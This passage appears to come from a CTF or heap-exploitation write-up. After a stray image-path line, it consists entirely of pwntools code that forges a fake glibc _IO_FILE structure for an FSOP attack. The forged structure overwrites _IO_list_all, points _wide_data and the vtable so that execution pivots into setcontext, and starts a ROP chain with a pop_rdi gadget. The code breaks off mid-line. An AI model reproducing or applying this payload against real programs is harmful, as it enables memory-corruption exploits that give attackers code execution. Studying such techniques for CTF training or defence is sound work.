 next_chain = 0
fake_IO_FILE=p64(0)*3       #_flags=rdi
fake_IO_FILE+=p64(io_list_all) + p64(0)*2
fake_IO_FILE +=p64(1)+p64(2) # rcx!=0(FSOP)
fake_IO_FILE +=p64(fake_io_addr+0xb0)#_IO_backup_base=rdx
fake_IO_FILE +=p64(setcontext)#_IO_save_end=call addr(call setc
fake_IO_FILE = fake_IO_FILE.ljust(0x58, b'\x00')
fake_IO_FILE += p64(0)  # _chain
fake_IO_FILE = fake_IO_FILE.ljust(0x78, b'\x00')
fake_IO_FILE += p64(heap+0x1000)  # _lock = a writable address
fake_IO_FILE = fake_IO_FILE.ljust(0x90, b'\x00')
fake_IO_FILE +=p64(fake_io_addr+0x30)#_wide_data,rax1_addr
fake_IO_FILE = fake_IO_FILE.ljust(0xb0, b'\x00')
fake_IO_FILE += p64(1) #mode=1
fake_IO_FILE = fake_IO_FILE.ljust(0xc8, b'\x00')
fake_IO_FILE += p64(ret)  # vtable=IO_wfile_jumps+0x10
fake_IO_FILE +=p64(0)*6
fake_IO_FILE += p64(fake_io_addr+0x40)
fake_IO_FILE+= p64(0)*7 + p64(heap+0x1aa0+0x10) + p64(pop_rdi+1